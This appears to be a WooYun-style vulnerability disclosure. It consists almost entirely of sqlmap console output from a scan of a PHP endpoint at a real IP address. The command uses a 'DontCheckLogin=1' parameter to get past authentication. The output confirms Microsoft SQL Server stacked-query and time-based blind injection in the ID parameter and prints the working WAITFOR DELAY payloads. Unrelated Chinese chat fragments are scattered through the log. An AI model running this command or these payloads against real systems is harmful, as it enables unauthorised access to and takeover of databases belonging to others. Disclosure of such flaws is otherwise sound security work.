 python sqlmap.py -u "http://111.207.244.5:8888/background/updateactivityemailnum.php?DontCheckLogin=1&ID=1" -p "ID" --dbms=mssql --random-agent
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
王梓嫱
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state
liability and are not responsible for any misuse or damage caused by this program
毛毛发你的那个地
[*] starting at 14:02:09
[14:02:09] [INFO] fetched random HTTP User-Agent header from file '/Users/M3/tools/sqlmap/txt/user-agents.txt': Opera/9.22 (Windows NT 5.1; U; pl)
[14:02:09] [INFO] testing connection to the target URL
[14:02:09] [INFO] testing if the target URL is stable. This can take a couple of seconds
[14:02:11] [ERROR] there was an error checking the stability of page because of lack of content. Please check the page request results (and probable errors) by using higher
[14:02:11] [WARNING] heuristic (basic) test shows that GET parameter 'ID' might not be injectable
[14:02:11] [INFO] testing for SQL injection on GET parameter 'ID'
[14:02:11] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[14:02:16] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause'
[14:02:18] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
有文档吗?
[14:02:18] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[14:02:18] [WARNING] time-based comparison requires larger statistical model, please wait...
[14:02:40] [INFO] GET parameter 'ID' seems to be 'Microsoft SQL Server/Sybase stacked queries' injectable
[14:02:40] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[14:03:01] [INFO] GET parameter 'ID' seems to be 'Microsoft SQL Server/Sybase time-based blind' injectable
[14:03:01] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
发你
[14:03:01] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[14:03:08] [INFO] checking if the injection point on GET parameter 'ID' is a false positive
GET parameter 'ID' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection points with a total of 61 HTTP(s) requests:
---
徐吉
Place: GET
Parameter: ID
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: DontCheckLogin=1&ID=1; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: DontCheckLogin=1&ID=1 WAITFOR DELAY '0:0:5'--
---
[14:24:17] [INFO] testing Microsoft SQL Server
[14:24:17] [WARNING] it is very important not to stress the network adapter during usage of time-based payloads to prevent potential errors
www.wooyun.org